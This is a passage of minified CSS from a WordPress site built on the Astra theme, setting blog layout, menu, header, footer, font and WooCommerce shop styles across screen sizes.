.post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Poppins',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Poppins',sans-serif;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .ast-author-details,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary{padding-top:0;}}@media (max-width:768px){.ast-separate-container #primary{padding-bottom:0;}}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0;}}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;font-size:1rem;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}.site-title,.site-title a{font-family:Conthrax,Helvetica,Arial,sans-serif;text-transform:inherit;}.site-header .site-description{text-transform:inherit;}.secondary .widget-title{font-family:Conthrax,Helvetica,Arial,sans-serif;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-family:Conthrax,Helvetica,Arial,sans-serif;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:Conthrax,Helvetica,Arial,sans-serif;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:Conthrax,Helvetica,Arial,sans-serif;text-transform:inherit;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.ast-site-header-cart i.astra-icon:after{background:var(--ast-global-color-0);}.single-product div.product .entry-title{font-family:Conthrax;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{font-family:'Poppins',sans-serif;}.single-product div.product p.price,.single-product div.product span.price{font-family:'Poppins',sans-serif;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-family:'Poppins',sans-serif;}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{font-family:'Poppins',sans-serif;}.single-product div.product .woocommerce-breadcrumb{font-family:'Poppins',sans-serif;}.woocommerce ul.products li.product .ast-woo-product-category,.woocommerce-page ul.products li.product .ast-woo-product-category,.woocommerce ul.products li.product .ast-woo-shop-product-description,.woocommerce-page ul.products li.product .ast-woo-shop-product-description{font-family:'Poppins',sans-serif;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button 